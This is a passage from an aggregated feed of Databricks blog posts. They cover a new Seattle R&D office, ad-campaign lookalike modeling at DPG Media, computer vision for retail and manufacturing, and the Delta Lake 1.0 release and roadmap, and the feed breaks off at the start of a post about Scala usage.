Quantcast
Channel: Databricks
Viewing all 1873 articles
Browse latest View live

Announcing Databricks Seattle R&D Site

$
0
0

Today, we are excited to announce the opening of our Seattle R&D site and our plan to hire hundreds of engineers in Seattle in the next several years. Our office location is in downtown Bellevue.

At Databricks, we are passionate about enabling data teams to solve the world’s toughest problems — from making the next mode of transportation a reality to accelerating the development of medical breakthroughs. We do this by building and running the world’s best data and AI infrastructure platform so our customers can use deep data insights to improve their business. Founded by engineers — and customer-obsessed — we leap at every opportunity to solve technical challenges, from designing next-gen UI/UX for interfacing with data to scaling our services and infrastructure across millions of virtual machines.

Building this platform requires world-class talent. Recognizing the amazing talent pool in the Seattle area thanks to institutions like UW and other cutting-edge tech companies, we’re excited to establish our presence there.

We are launching a number of important efforts in Seattle, covering a wide spectrum of our product and infrastructure:

  • Frontend: An important founding thesis of Databricks is can’t simplify data without great UI/UX. That’s why we are at the forefront of building better tools that dramatically simplify the complexity of data science, from notebooks to visualizations. This is a big charter of our Seattle site.
  • Distributed Systems and Infrastructure: Because data-intensive workloads are compute-intensive, we run one of the largest software fleets. Our infrastructure launches millions of virtual machines each day processing exabytes of data. Even just monitoring all of these VMs is a huge scalability challenge! Due to our scale, rare events are the norm (TCP SACK, kernel freezes, and memory defrag issues). The Seattle site will include our core compute fabric team (resource management for millions of VMs), operating system team (high-performance security isolation) and networking team (secure, high throughput, low latency networking).
  • Databases: We are building the next generation query engine (Photon) and streaming systems that can outperform specialized data warehouses in relational query performance, yet retain the expressiveness of general-purpose systems such as Apache Spark to support diverse workloads ranging from ETL to data science.
  • Security: Security is paramount to our customers and core to how we build and operate systems.   We’re building world-class security infrastructure and frameworks, including embedding security as a core tenet in our development lifecycle.

Your future colleagues

Even though this blog post is the first time we are announcing our Seattle site plan, dozens of engineers and product managers have already joined us to form the basis of the site. Following is a list of some of the colleagues you will be working with:

  • Zaheera Valani: Zaheera is the site lead for our Seattle engineering presence. Zaheera’s building out our Partner and Developer Platform engineering team. She joined us from Tableau, where she led the Data Management group.
  • Kanit “Ham” Wongsuphasawat: Tech lead of our visualization team, Ham created popular open-source visualization projects such as Vega-Lite, Voyager, & TensorFlow Graph Visualizer. His recent post “Building the Next Generation Visualization Tools at Databricks” was a big hit!
  • Rong Ge: Rong leads experimentation and software rollout infrastructure (what should a rollout infrastructure look like for hundreds of data centers and millions of machines?). Previously, she was a TLM/Uber TL for various parts of Google Ads and GCP infrastructure.
  • Michael Piatek: Most recently, Michael was responsible for Colab at Google and is joining Databricks to accelerate our work in notebooks & interactive computing.
  • Jonathan Keller: Jonathan joins us from Google, where he led product management for BigQuery and will be taking on data governance.
  • Justin Talbot: Tech lead of our visualization team. Justin was an Architect and Product Director at Tableau, having shipped some of the most popular features such as Level of Detail Expressions.
  • Anders Liu: Anders came from Microsoft leading the Azure Kubernetes Service (AKS) control plane, one of the fastest-growing services in Azure history. Anders leads our OS infra team.
  • Fermin Serna: Fermin is our Chief Security Officer and previously lead security at Citrix and Google.

They are joined by a few of the long-time Bricksters who are moving from the Bay Area to Seattle to serve as cultural ambassadors:

  • Ihor Leshko: Ihor leads our compute fabric org and will be building out new compute fabric teams in Seattle. He’s making sure that we live by our cultural principles: be customer-obsessed, let the data decide, own it, and teamwork makes the dream work.
  • Patrick Yang: Patrick was instrumental in integrating the Redash acquisition into Databricks and spearheads multiple efforts in Databricks SQL. He’s already talking to Zaheera about bubble tea delivery to the office, a long tradition in our San Francisco HQ!
  • Jake Rachleff: Jake is a tech lead in the networking team. He is searching the Seattle area for the best bagel shop in town to carry on SF’s weekly bagel Wednesdays.

Join us as a Seattle founding member!

We’ll be hosting several onsite events in the coming weeks, where you’ll be able to connect with our engineers and managers and learn more about our culture and efforts in Seattle. You can also check out our career page to learn about our open roles.

Come join us and become a founding member of the Seattle site, to make data and AI dramatically simpler!

--

Try Databricks for free. Get started today.

The post Announcing Databricks Seattle R&D Site appeared first on Databricks.


How DPG Delivers High-quality and Marketable Segments to Its Advertisers.

$
0
0

This is a guest authored post by Bart Del Piero, Data Scientist, DPG Media.

At the start of a campaign, marketers and publishers will often have a hypothesis of who the target segment will be, but once a campaign starts, it can be very difficult to see who actually responds, abstract a segment based on the different qualities of the different respondents, and then adjust targeting based off those segments in a timely manner. Machine learning, however, can make it possible to sift through large volumes of respondent and non-respondent audience data in near real-time to automatically create lookalike audiences specific to the good or service being advertised, increasing advertising ROI (and the price publishers can charge for their ad inventory while still increasing the value for their clients).

In the targeted advertising space at DPG Media, we try to find new ways to best deliver high-quality and marketable segments to our advertisers. One approach to optimizing marketing campaigns is through the use of ‘low time to market’-lookalikes of high-value clickers and presenting them to the advertiser as an improved deal.

This would entail building a system that allows us to train a classification model that ‘learns’ during the campaign lifetime based on a continuous feed of data (mostly through daily batches), which results in daily updated and improved target audiences for multiple marketing and ad campaigns. This logic can be visualized as follows:

System for creating lookalike models for optimized marketing and ad campaigns.

This results in two main questions:

  1. Can we create a lookalike model that learns campaign click-behaviour over time?
  2. Can this entire setup run smoothly and with a low runtime to maximize revenue?

To answer these questions, this blog post focuses on two technologies within the Databricks environment: Hyperopt and PandasUDF.

Hyperopt

In a nutshell, Hyperopt allows us to quickly train and fit multiple sklearn-models across multiple executors for hyperparameter tuning and can search for the optimal configuration based on previous evaluations. As we try and fit multiple models per campaign, for multiple campaigns, this allows us to quickly get the best hyperparameter configuration, resulting in the best loss, in a very short time period (eg: around 14 minutes for preprocessing and optimizing a random forest with 24 evaluations and a parallelism-parameter of 16). Important here is that our label is the propensity to click (i.e., a probability), rather than being a clicker (a class). Afterward, the model with the lowest loss (defined as – AUC of the Precision-Recall), is written to MLflow. This process is done once a week or if the campaign has just started and we get more data for that specific campaign compared to the previous day.

Hyperparameter tuning with HyperOpt on MLflow.

PandasUDF

After we have our model, we want to draw inferences on all visitors of our sites for the last 30 days. To do this, we query the latest, best model from MLflow and broadcast this over all executors. Because the data set we want to score is quite large, we distribute it in n-partitions and let each executor score a different partition; all of this is done by leveraging the PandasUDF-logic. The probabilities then get collected back to the driver, and users get ranked from lowest propensity to click, to highest propensity to click:

Leveraging PandasUDF-logic with MLflow to score users based on their propensity to click.

Leveraging PandasUDF-logic with MLflow to score users based on their propensity to click.

After this, we select a threshold based on volume vs quality (this is a business-driven choice depending on how much ad-space we have for a given campaign) and create a segment for it in our data management platform (DMP).

Conclusion

In short, we can summarize the entire process as follows

Process for building and scoring lookalike models in MLflow based on their propensity to engage with a marketing or ad campaign.

This entire process runs around one hour per campaign if we retrain the models. If not, it takes about 30 minutes per day to load and score new audiences. We aim to keep the runtime as low as possible so we can account for more campaigns. In terms of the quality of these audiences, they can differ significantly, after all, there is no such thing as a free lunch in machine learning.

For new campaigns without many conversions, we see the model improving when more data is gathered in daily batches and our estimates are getting better. For example, for a random campaign where:

  • Mean: Average Precision-Recall AUC of all evaluations within the daily hyperopt-run
  • Max: Highest Precision-Recall AUC of an evaluation within the daily hyperopt-run
  • Min: Lowest Precision-Recall AUC of an evaluation within the daily hyperopt-run
  • St Dev: Standard deviation Precision-Recall AUC of all evaluations within the daily hyperopt-run

For new campaigns without much conversions, we see the lookalike model improving when more data is gathered in daily batches.

AUC of precision-recall aside, for advertisers, the most important metric is the click-through rate. We tested this model for two ad campaigns and compared it to a normal run-off network campaign. This produced the following results:

Ad click-thru results for campaigns optimized with lookalike modeling using MLflow and HyperOpt.

Of course, as there is no free lunch, it is important to realize that there is no single quality metric across campaigns and evaluation must be done on a campaign-per-campaign basis.

Learn more about how leading brands and ad agencies, such as Conde Nast and Publicis, use Databricks to drive performance marketing.

--

Try Databricks for free. Get started today.

The post How DPG Delivers High-quality and Marketable Segments to Its Advertisers. appeared first on Databricks.

Tackle Unseen Quality, Operations and Safety Challenges With Lakehouse Enabled Computer Vision

$
0
0

Globally, out-of-stocks cost retailers an estimated $1T in lost sales. An estimated 20% of these losses are due to phantom inventory, the misreporting of product units actually on-hand. Despite technical advances in inventory management software and processes, the truth is that most retailers still struggle to report accurate unit counts without employees manually performing a visual inspection. .

For product manufacturers, quality problems erode between 15 and 20% of annual revenues. Manual checks come with their own set of risks, including worker fatigue, distraction, specialized training and general human error. To quote a US Department of Energy review of the relevant literature on visual inspections, “inspection error is a fact of life.”

A solution driving use cases addressing retail’s out-of-stocks or manufacturing’s cost of quality concern is computer vision. Why? Computer vision applications are ideal for solving these and other problems because it’s on 24/7, more accurate, and can immediately scale to thousands of devices with up to 99% detection rates, minimizing product defects to the absolute minimum. Computer vision uses the power of massive data sets, machine learning and an image library to compare and identify 2D images or 3D objects against a known standard. If that image or object does not match the standard, informed or predictive action can be taken. Computer vision can answer simple questions like, “are all my screws in the bin the same type and size, or is my retail stock shelf full and organized.”

What kind of problems does computer vision solve?

Computer vision by itself does not improve manufacturing quality or a retailer’s store shelf-stocking levels, but it closes the time that a defect or stock out is detected and corrective action is taken. Use cases that benefit from computer vision are:

Manufacturing

  • Quality assurance and inspection: final paint finish on a new car, judging if circuit boards are assembled correctly, or are screws machined within tolerance
  • Positioning and guidance: weld location for automotive assembly, or pick and pack for warehouse shipment
  • Predictive maintenance: measuring wobble or shaft diameters in rotating equipment

Retail

  • Self check-out: speeding customer check out and decreasing shrinkage
  • Inventory management: incorrectly placed products and gaps on shelves
  • Store lay-out improvement: assess customer traffic flow and optimal merchandising
  • Virtual mirrors and recommendation engines: assess product styles without trying them on

Computer vision from a data perspective

When implementing computer vision to tackle some of your toughest use cases, here are three guiding thoughts on how to handle your data:

Consider new data sources

  • Typical sensors (weight, temperature, pressure, viscosity, speed and torque) produce structured or semi-structured data. For example, computer vision produces unstructured data originating from a .mp4 video feed or .jpeg still pictures. Does your current data warehouse handle this type of data format?

Address mountains of real-time data

  • The volume of data created by computer vision is considerable, stemming from both the streaming data but also the thousands to tens of thousands of images that build the machine learning library. Does your current technology stack have the ETL capabilities to handle the data at the speed that your business runs? Is it stuck with batch processing? Is it able to scale to your needs five years from now?

Leverage the computer vision ecosystem

  • Leveraging a strong ecosystem that enables image classification, object detection & text recognition, object-tracking and image segmentation, organizations are able to implement computer vision algorithms and apps with relative ease. Is your current technology open source? Do you have ecosystem partners lined up to automate image labeling?

Databricks unlocks the potential of computer vision

At Databricks, we are in a unique position to assist enterprises with their computer vision journey. Built with the goal of enabling all enterprises to leverage data and artificial intelligence (AI), Databricks has native capabilities for the handling of the complex, unstructured image and video data consumed in this space. Leveraging an extensible collection of the most popular computer vision libraries, Databricks focuses on scaling AI model training, management and deployment to ensure organizations are able to quickly recognize value from their work. And by tapping into the capacity of the major cloud providers, we allow organizations to cost-effectively take advantage of the specialized hardware (e.g., GPUs, edge devices, etc.) and workflows required by many computer vision models.

With this in mind, we are launching a series of blogs intended to share our insight on computer vision from a data-driven perspective, how a data platform may be used to tackle a wide range of computer vision challenges or end up being a challenge in itself, and how ecosystem partners can speed return on investment.

Attend Computer Vision Webinar With LabelBox

Our goal is to enable organizations to successfully deliver computer vision capabilities that map to widely recognized needs in the retail and manufacturing industries. Want to get started building computer vision solutions at scale? Join our upcoming workshop to get hands on understanding on December 9, 2021 at 9:00am PST as we kick off this series with an engaging webinar with our partner LabelBox. See you there.

REGISTER NOW

The post Tackle Unseen Quality, Operations and Safety Challenges With Lakehouse Enabled Computer Vision appeared first on Databricks.

The Foundation of Your Lakehouse Starts With Delta Lake

$
0
0

It’s been an exciting last few years with the Delta Lake project. The release of Delta Lake 1.0 as announced by Michael Armbrust in the Data+AI Summit in May 2021 represents a great milestone for the open source community and we’re just getting started!   To better streamline community involvement and ask, we recently published Delta Lake 2021 H2 Roadmap and associated Delta Lake User Survey (2021 H2) – the result of which we will discuss in a future blog.  In this blog, we review the major features released so far and provide an overview of the upcoming roadmap.In Delta Lake 1.0, multiple Delta Lake clusters can read and write from the same table.


Let’s first start with what Delta Lake is. Delta Lake is an open-source project that enables building a Lakehouse architecture on top of your existing storage systems such as S3, ADLS, GCS, and HDFS. The features of Delta Lake improve both the manageability and performance of working with data in cloud storage objects and enable the lakehouse paradigm that combines the key features of data warehouses and data lakes: standard DBMS management functions usable against low-cost object stores.   Together with the multi-hop Delta medallion architecture data quality framework, Delta Lake ensures the reliability of your batch and streaming data with ACID transactions.

Delta Lake adoption

Today, Delta Lake is used all over the world. Exabytes of data get processed daily on Delta Lake, which accounts for 75% of the data that is scanned on the Databricks Platform alone.  Moreover, Delta Lake has been deployed to more than 3000 customers in their production lakehouse architectures on Databricks alone!

Delta Lake pace of innovation highlights

The journey to Delta Lake 1.0 has been full of innovation highlights – so how did we get here?


Delta Lake pace of innovation highlights

As Michael highlighted in his keynote at the Data + AI Summit 2021, the Delta Lake project was initially created at Databricks based on customer feedback back in 2017. Through continuous collaboration efforts with early adopters, Delta Lake was open-sourced in 2019 and was announced at the Spark+AI Summit keynote by Ali Ghodsi. The first release Delta Lake 0.1 included ACID transactions, schema management, and unified streaming and batch source and sink. Version 0.4 included the support for DML commands and vacuuming for both Scala and Python APIs were added. In version 0.5,  Delta Lake saw improvements around compaction and concurrency. It was possible to convert Parquet into Delta Lake tables using SQL only. Other things added in the next version, 0.6, were improvements around merge operations and describe history, which allows you to understand how your table has been evolving over time. In 0.7, the support for different engines like Presto and Athena via manifest generation was added. And finally, a lot of work went into adding merge and other features in the 0.8 release.

To dive deeper into each of these innovations, please check out the blogs below for each of these releases.

Delta Lake 1.0

The Delta Lake 1.0 release was certified by the community in May 2021 and was announced at the Data and AI summit with a suite of new features that make Delta Lake available everywhere.

Let’s go through each of the features that made it into the 1.0 release.


The key themes of the release covered as part of the ’Announcing Delta Lake 1.0’ keynote can be broken down into the following:

  • Generated Columns
  • Multi-cluster writes
  • Cloud Independence
  • Apache Spark™ 3.1 support
  • PyPI Installation
  • Delta Everywhere
  • Connectors

Generated columns

A common problem when working with distributed systems is how you partition your data to better organize your data for ingestion and querying.  A common approach is to partition your data by date, as this allows your ingestion to naturally organize the data as new data arrives, as well as query the data by date range.

The problem with this approach is that most of the time, your data column is in the form of a timestamp; if you were to partition by a timestamp, this would result in too many partitions.  To partition by date (instead of by milliseconds), you can manually create a date column that is calculated by the insert.  The creation of this derived column would require you to manually create columns and manually add predicates; this process is error-prone and can be easily forgotten.

A better solution is to create generated columns, which are a special type of columns whose values are automatically generated based on a user-specified function over other columns that already exist in your  Delta table. When you write to a table with generated columns, and you do not explicitly provide values for them, Delta Lake automatically computes the values. For example, you can automatically generate a date column (for partitioning the table by date) from the timestamp column; any writes into the table need only specify the data for the timestamp column.

This can be done using standard SQL syntax to easily support your lakehouse.

CREATE TABLE events(
    id bigint,
    eventTime timestamp,
    eventDate GENERATED ALWAYS AS (
      CAST(eventTime AS DATE) 
    )
)
USING delta
PARTITIONED BY (eventDate)

Cloud independence

Out of the box, Delta Lake has always worked with a variety of storage systems – Hadoop HDFS, Amazon S3, Azure Data Lake Storage (ADLS) Gen2 – though the cluster would previously be specific for one storage system.

With Delta Lake 1.0 and the DelegatingLogStore, you can have a single cluster that reads and writes from different storage systems.


Now, with Delta Lake 1.0 and the DelegatingLogStore, you can have a single cluster that reads and writes from different storage systems.  This means you can do federated querying across data stored in multiple clouds or use this for cross-region consolidation.  At the same time, the Delta community has been extending support for additional filesystems, including IBM Cloud and Google Cloud Storage (GCS) and Oracle Cloud Infrastructure. For more information, please refer to Storage configuration — Delta Lake Documentation.

Multi-cluster transactions

Delta Lake has always had support for multiple clusters writing to a single table – mediating the updates with an ACID transaction protocol, preventing conflicts.  This has worked on Hadoop HDFS, ADLS Gen2, and now Google Cloud Storage. AWS S3 is missing the transactional primitives needed to build this functionality without depending on external systems.

In Delta Lake 1.0, multiple Delta Lake clusters can read and write from the same table.

Now, in Delta Lake 1.0, open-source contributors from Scribd and Samba TV are adding support in the Delta transaction protocol to use Amazon DynamoDB to mediate between multiple writers of Amazon S3 endpoints. Now, multiple Delta Lake clusters can read and write from the same table.

Delta Standalone reader

Previously Delta Lake was pretty much an Apache Spark project — great integration with streaming and batch APIs to read and write from Delta tables. While Apache Spark is integrated seamlessly with Delta, there are a bunch of different engines out there and a variety of reasons you might want to use them.

With the Delta Standalone reader, we’ve created an implementation for the JVM that understands the Delta transaction protocol but doesn’t rely on an Apache Spark cluster. This makes it significantly easier to build support for other engines. We already use the Delta Standalone reader on the Hive connector, and there’s work underway for a Presto connector as well.

Delta Lake Rust implementation

The Delta Rust implementation supports write transactions (though that has not yet been implemented in the other languages).

The Rust implementation for Delta Lake 1.0 supports write transactions (though that has not yet been implemented in the other languages).


Now that we’ve got great Python support it’s important to make it easier for Python users to get started. There are two different packages depending on how you’re going to be using Delta Lake from Python:

  1. If you want to use it along with Apache Spark, you can pip install delta-spark, and it’ll set up everything you need to run Apache Spark jobs against your Delta Lake
  2. If you’re going to be working with smaller data, use pandas, or use some other library; you no longer need to use Apache Spark to access Delta tables from Python. Users can use pip install deltalake command to install the Delta Rust API with Python bindings.

Delta Lake 1.0 supports Apache Spark 3.1

The Apache Spark community has made a large number of improvements around performance and compatibility. And it is super important that Delta Lake keeps up to date with that innovation.

This means that you can take advantage of increased performance in predicate pushdowns and pruning that are available in Apache Spark 3.1.  Furthermore, Delta Lake integration with Apache Spark streaming catalog APIs ensures Delta tables available for streaming are present in the catalog without manually handling the path metadata.

Spark 3.1 Support

Spark 3.1 Support

Delta Lake everywhere

With the introduction of all the features that we walked through above, Delta is now available everywhere you could want to use it. This project has come a really long way, and this is what the ecosystem of Delta looks like now.

With the release of Delta Lake 1.0, the ecosystem has been significantly expanded, making Delta available everywhere one could want to use it.


  • Languages: Native code for working with a Delta Lake makes it easy to use your data from a variety of languages. Delta Lake now has the Python, Kafka, and Ruby support using Rust bindings.

  • Services: Delta Lake is available from a variety of services, including Databricks, Azure Synapse Analytics, Google DataProc, Confluent Cloud, and Oracle.
  • Connectors: There are connectors for all of the popular tools for data engineers, thanks to native support for Delta Lake (standalone reader), through which data can be easily queried from many different databases without the need for any manifest files.
  • Databases: Delta Lake is also queryable from many different databases. You can access Delta tables from Apache Spark and other database systems.

Delta Lake OSS:  2021 H2 Roadmap

The following are some of the highlights from the ever-expanding Delta Lake ecosystem.  For more information, refer to Delta Lake Roadmap 2021 H2: Features Overview by Vini and Denny


The following are some key highlights of the current Delta Lake ecosystem roadmap.

Delta Standalone

The first thing in the roadmap that we want to highlight is the Delta Standalone.

The Delta Standalone Writer (DSW #85) will allow developers to write to Delta tables without Spark. It would also enable developers to build connectors so other streaming engines like Flink, Kafka, and Pulsar can write into Delta tables, too.


In the Delta Lake 1.0 overview, we covered the Delta Standalone Reader which allows other engines to read from Delta Lake directly without relying on an Apache Spark cluster. Given the demand for write capabilities, the  Delta Standalone Writer was the natural next step.  Thus, work is underway to build Delta Standalone Writer (DSW #85) that allows developers to write to Delta tables without Apache Spark. It enables developers to build connectors so other streaming engines like Flink, Kafka, and Pulsar can write to Delta tables.  For more information, refer to the [2021-09-13] Delta Standalone Writer Design Document.

Flink/Delta sink

Apache Flink is a framework and distributed processing engine for stateful computations over unbounded and bounded data streams. The most common types of applications that are powered by Flink are event-driven, data analytics, and data pipeline applications. Currently, the community is working on a Flink/Delta Sink (#111) using the upcoming Delta Standalone Writer to allow Flink to write to Delta tables.

If you are interested, you can participate in active discussions on slack #flink-delta-connector or through bi-weekly meetings on Tuesdays.

Pulsar/Delta connector

Pulsar is an open-source streaming project that was originally built at Yahoo! as a streaming platform. The Delta community is bringing streaming enhancements to the Delta Standalone Reader to support Pulsar. There are two connectors that are being worked on – one for reading from the Delta table as a source and another writing to the Delta table as a sink (#112). This is a community effort, and there’s an active slack group that you can join via the Delta Users Slack #connector-pulsar channel or participate in biweekly Tuesdays. For more information, check out the recent Pulsar EU summit where Ryan Zhu and Addison Higham were keynote speakers.

Lakehouse Apache Pulsar


Trino/Delta connector

Trino is an ANSI SQL compliant query engine that works with BI tools such as R, Tableau, Power BI, Superset, etc. The community is working on a Trino/Delta reader leveraging the Delta Standalone Reader. This is a community effort, and all are welcome. Join us via the Delta User Slack channel #trino channel, and we will have bi-weekly meetings on Thursdays.

PrestoDB/Delta connector

Presto is an open-source distributed SQL query engine for running interactive analytic queries
Presto Delta reader will allow Presto to read from Delta tables. It’s a community effort, and you can join the slack #connector-presto. We also have bi-weekly meetings on Thursdays.

Kafka-delta-ingest

delta-rs is a library that provides low-level access to Delta tables in Rust which currently support Python, Kafka, and Ruby bindings. The Rust implementation supports write transactions, and the kafka-delta-ingest project recently went into production as noted in the following tech talk: Tech Talk | Diving into Delta-rs: kafka-delta-ingest.

You can also participate in the discussions by joining slack #kafka-delta-ingest or biweekly Tuesday meetings.

Hive 3 connector

Hive to delta connector is a library to make Hive read Delta Lake tables. We are updating the existing Hive 2 connector just like Delta Standalone Reader to support Hive 3. To participate, you can join the  Delta Slack channel or attend our monthly core Delta office hours.

Spark enhancements

We have seen a great pace of innovation in Apache Spark, and with that, we have two main things coming up in the roadmap.

  • Support for Apache Spark’s column drop and rename commands
  • Support Apache Spark 3.2

Delta Sharing

Another powerful feature of Delta Lake is  Delta Sharing. There is a growing demand to share data beyond the walls of the organization with external entities. Users are frustrated by the constraints to how they can share their data and once that data is shared, version control and data freshness are tricky to maintain. For example, take a group of data scientists who are collaborating.   They’re in the flow and on the verge of insight but need to analyze another data set. So they submit a ticket and wait. In the two or more weeks it takes them to get that missing data set, time is lost, conditions change, and momentum stalls. Data sharing shouldn’t be a barrier to innovation.  This is why we are excited about Delta Sharing, which is the industry’s first open protocol for secure data sharing, making it simple to share data with other organizations regardless of which computing platforms they use.

Delta Sharing uses an open format to allow external programs and clients to access data, so not only can you share data, but you can also share machine learning models as assets.


Delta Sharing allows you to:

  • Share live data directly: Easily share existing, live data in your Delta Lake without copying it to another system.
  • Support diverse clients: Data recipients can directly connect to Delta Shares from Pandas, Apache Spark™, Rust, and other systems without having to first deploy a specific compute platform. Reduce the friction to get your data to your users.
  • Security and governance: Delta Sharing allows you to easily govern, track, and audit access to your shared data sets.
  • Scalability: Share terabyte-scale datasets reliably and efficiently by leveraging cloud storage systems like S3, ADLS, and GCS.

Delta Lake committers

Since the Delta Lake project is community-driven and with that, we want to highlight a bunch of new Delta Lake committers from many different companies.  In particular,  we want to highlight the contributions of QP Hou , R. Tyler Croy, Christian Williams, and Mykhailo Osypov from Scribd and Florian Valeye from Back Marketto delta.rs, kafka-delta-ingest, sql-delta-import, and the Delta community.

New Delta Lake committers.


Delta Lake roadmap in a nutshell

Putting it all together — we reviewed how the Delta Lake community is rapidly expanding from connectors to committers.  To learn more about Delta Lake, check out the Delta Lake Definitive Guide, a new O’Reilly book available in Early Release for free.

Delta Lake ecosystem expansion for H2 2021


How to engage in the Delta Lake project

We encourage you to get involved in the Delta community through Slack, Google Groups, GitHub, and more.

How to engage in the Delta Lake project.


Our recently closed Delta Lake survey received over 600 responses.  We will be analyzing and publishing the survey results to help guide the Delta Lake community.   For those of you who would like to provide your feedback, please join one of the many Delta community forums.

For those that completed the survey, you will receive Delta swag and get a chance to win a hard copy of the upcoming Delta Lake Definitive Guide authored by TD, Denny, and Vini (you can download the raw, unedited early preview now)!

Delta Lake: The Definitive Guide.

Early Release of Delta Lake: The Definitive Guide

With that, we want to conclude the blog with a quote from R. Tyler Croy, Director of Platform Engineering, Scribd:

“With Delta Lake 1.0, Delta Lake is now ready for every workload!

--

Try Databricks for free. Get started today.

The post The Foundation of Your Lakehouse Starts With Delta Lake appeared first on Databricks.

Scala at Scale at Databricks

$
0
0

With hundreds of developers and millions of lines of code, Databricks is one of the largest Scala shops around. This post will be a broad tour of Scala at Databricks, from its inception to usage, style, tooling and challenges. We will cover topics ranging from cloud infrastructure and bespoke language tooling to the human processes around managing our large Scala codebase. From this post, you’ll learn about everything big and small that goes into making Scala at Databricks work, a useful case study for anyone supporting the use of Scala in a growing organization.

Usage

